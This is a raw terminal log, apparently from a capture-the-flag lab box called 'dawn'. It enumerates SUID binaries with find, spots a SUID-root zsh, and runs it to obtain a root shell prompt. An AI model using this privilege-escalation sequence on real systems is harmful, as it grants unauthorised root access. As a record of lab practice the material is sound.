 find / -perm -u=s -exec ls -al {} \; 2> /dev/null
-rwsr-xr-x 1 root root 35600 Jun 17  2018 /usr/sbin/mount.cifs
-rwsr-xr-- 1 root messagebus 51184 Jun  9  2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 18888 Jan 15  2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 10232 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 436552 Apr  8  2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 63568 Jan 10  2019 /usr/bin/su
-rwsr-xr-x 1 root root 44440 Jul 27  2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 23288 Jan 15  2019 /usr/bin/pkexec
-rwsr-xr-x 1 root root 63736 Jul 27  2018 /usr/bin/passwd
-rwsr-xr-x 1 root root 157192 Jan 12  2019 /usr/bin/sudo
-rwsr-xr-x 1 root root 51280 Jan 10  2019 /usr/bin/mount
-rwsr-xr-x 1 root root 861568 Feb  4  2019 /usr/bin/zsh
-rwsr-xr-x 1 root root 84016 Jul 27  2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 44528 Jul 27  2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 34888 Jan 10  2019 /usr/bin/umount
-rwsr-xr-x 1 root root 54096 Jul 27  2018 /usr/bin/chfn
total 12
drwsrwsrwx 2 dawn   dawn 4096 Aug  9 05:05 .
drwxr-xr-x 5 dawn   dawn 4096 Aug  2  2019 ..
-rwxrwxrwx 1 nobody dawn   82 Aug  9 05:05 product-control
dawn@dawn:~$ /usr/bin/zsh
/usr/bin/zsh
dawn#